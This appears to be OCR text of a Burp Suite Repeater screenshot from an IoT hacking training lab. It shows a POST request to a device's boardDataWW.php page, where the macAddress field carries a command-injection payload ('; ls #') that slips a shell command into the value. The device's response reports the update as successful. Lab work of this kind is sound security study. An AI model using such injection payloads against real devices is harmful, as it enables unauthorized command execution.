 Burp Suite Free Edition v1.7.15 - Temporary Project
11:36 PM Hacker Associate IOT VM
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × ...
Go Cancel < | ▾ > | ▾ Target: http://192.168.0.100 ?
Request
Raw Params Headers Hex
POST /boardDataWW.php HTTP/1.1
Host: 192.168.0.100
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:89.0) Gecko/20100101
Firefox/89.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 61
Origin: http://192.168.0.100
Connection: close
Referer: http://192.168.0.100/boardDataWW.php
Cookie: PHPSESSID=b3f077912d63460f27dcd89c6e9bbe6e
Upgrade-Insecure-Requests: 1
macAddress=001122334455 -c 0; ls #&reginfo=0&writeData=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</head>
<body align="center">
<form name="hiddenForm" action="boardDataWW.php" method="post"
align="center">
<div align="center">
<table align="center" style="margin: 20px; width: 40%;
text-align: center; border: 1px solid #46008F">
<tr>
<td width="100%" colspan="2" align="center">
<div align="center"
style="margin:auto;">
<table id="errorMessageBlock"
align="center" style="margin: 4px auto 10px auto; ">
<tr>
<td
style="padding: 5px; vertical-align: top;"><img src="images/alert.gif" style="border:
0px; padding: 0px; margin: 0px;"></td>
<td
style="padding: 5px 5px 5px 0px; vertical-align: middle;"><b id="br_head"
style="color: #CC0000;">Update Success!</b></td>
</tr>
</table>
</div>
</td>
</tr>
<tr>
<td width="30%" class="right"><label
for="macAddress"><b>MAC Address</b></label></td>
<td width="70%"><input type="text"
id="macAddress" name="macAddress" label="MAC Address" value="001122334455 -c 0; ls #"
onasdf="checkMAC(this.value);">&nbsp;<small>* Format: xxxxxxxxxxxx (x = Hex
String)</small></td>
</tr>
<tr>
<td width="30%" class="right"><label
for="reginfo"><b>Region</b></label></td>
<td width="70%">
<input type="radio" id="reginfo"
name="reginfo" value="0" checked="true"><small>Worldwide (WW)</small>
? < + > update 1 match
Done 2,974 bytes | 4,677 millis